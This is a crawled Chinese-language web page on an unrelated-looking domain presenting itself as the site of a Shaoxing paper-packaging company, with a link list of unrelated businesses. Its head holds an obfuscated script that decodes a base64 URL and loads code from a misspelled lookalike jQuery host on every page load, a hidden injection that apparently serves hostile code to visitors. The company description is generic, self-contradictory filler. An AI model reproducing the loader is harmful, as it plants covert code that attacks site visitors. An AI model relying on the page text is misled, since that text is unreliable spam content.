

--- FILE ---
content_type: text/html
request_url: http://wolverinepropeller.com/index716.html
body_size: 2677
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>绍兴柯桥鸿发包装用品有限公司</title>
<meta name="keywords" content="绍兴柯桥鸿发包装用品有限公司,魏中根" />
<meta name="description" content="绍兴柯桥鸿发包装用品有限公司加工、批发、零售：纸箱、纸管、纸制品（以上除印刷）。（经营范围中涉及许可证的项目凭证生产、经营）" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">绍兴柯桥鸿发包装用品有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102077/102077332.jpg"></p>
<p>绍兴柯桥鸿发包装用品有限公司位于绍兴市柯桥区钱清镇清风村，主营：加工、批发、零售：纸箱、纸管、纸制品（以上除印刷）。（经营范围中涉及许可证的项目凭证生产、经营）<p>绍兴柯桥鸿发包装用品有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>绍兴柯桥鸿发包装用品有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>绍兴柯桥鸿发包装用品有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>绍兴柯桥鸿发包装用品有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">南京仁舟机械有限公司</a></div>
<div id="right_wz"><a href="/">凤阳县京山海波网吧</a></div>
<div id="right_wz"><a href="/">厦门康爱多生物科技有限公司</a></div>
<div id="right_wz"><a href="/">南京捷腾餐饮管理有限公司</a></div>
<div id="right_wz"><a href="index765.html">和县城西胡庄汽车修理服务部</a></div>
<div id="right_wz"><a href="/">嘉兴市永旭贸易有限公司</a></div>
<div id="right_wz"><a href="/">福州速鸿网络科技有限公司</a></div>
<div id="right_wz"><a href="/">南通崧嘉纺织科技有限公司</a></div>
<div id="right_wz"><a href="/">景宁泰河营销策划工作室</a></div>
<div id="right_wz"><a href="/">固镇隆鑫新能源科技有限公司</a></div>
<div id="right_wz"><a href="/">安徽省多润物资有限公司</a></div>
<div id="right_wz"><a href="/">金华尤兰达服饰有限公司</a></div>
<div id="right_wz"><a href="/">滁州市琅琊区殷义军食品店</a></div>
<div id="right_wz"><a href="/">南通艳俊贸易有限公司</a></div>
<div id="right_wz"><a href="/">福州达佑机电有限公司</a></div>
<div id="right_wz"><a href="/">六合区派大星房产咨询服务中心</a></div>
<div id="right_wz"><a href="/">福州市鼓楼区炽贞堂文化艺术交流工作室</a></div>
<div id="right_wz"><a href="/">太和县渔之歌酸菜鱼店</a></div>
<div id="right_wz"><a href="/">宣城市晨诺商贸有限公司</a></div>
<div id="right_wz"><a href="/">开化慧佳劳务服务部</a></div>
<div id="right_wz"><a href="/">绍兴市越城区孙越棉被加工厂</a></div>
<div id="right_wz"><a href="/">安徽马钢矿业资源集团矿山科技服务有限公司</a></div>
<div id="right_wz"><a href="/">阜阳市万沣汽车服务有限公司</a></div>
<div id="right_wz"><a href="/">南京麦享园生态农业有限公司</a></div>
<div id="right_wz"><a href="/">沛县宁浩劳务有限公司</a></div>
<div id="right_wz"><a href="/">安徽金名医疗器械有限公司</a></div>
<div id="right_wz"><a href="/">舟山市金塘康乐土石方挖掘有限公司</a></div>
<div id="right_wz"><a href="/">武义县羽桐餐饮店</a></div>
<div id="right_wz"><a href="/">苏州豪尔欧新材料科技有限公司</a></div>
<div id="right_wz"><a href="/">永泰县捷洁捷新卫生防疫服务有限责任公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">绍兴柯桥鸿发包装用品有限公司　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　绍兴市柯桥区钱清镇清风村</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>